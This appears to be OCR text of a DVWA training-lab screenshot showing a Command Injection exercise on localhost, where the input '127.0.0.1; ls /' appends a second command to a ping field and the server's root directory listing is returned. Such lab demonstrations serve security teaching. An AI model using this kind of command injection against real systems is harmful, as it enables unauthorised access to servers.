 Vulnerability: Command I
localhost/DVWA/vulnerabilities/exec/#
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Ping a device
Enter an IP address: 127.0.0.1; ls / Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.022 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.023 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.026 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.023 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3070ms
rtt min/avg/max/mdev = 0.022/0.023/0.026/0.001 ms
bin
bin.usr-is-merged
boot
cdrom
dev
etc
home
lib
lib.usr-is-merged
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
sbin.usr-is-merged
snap
srv
swap.img
sys
tmp
usr
var
More Information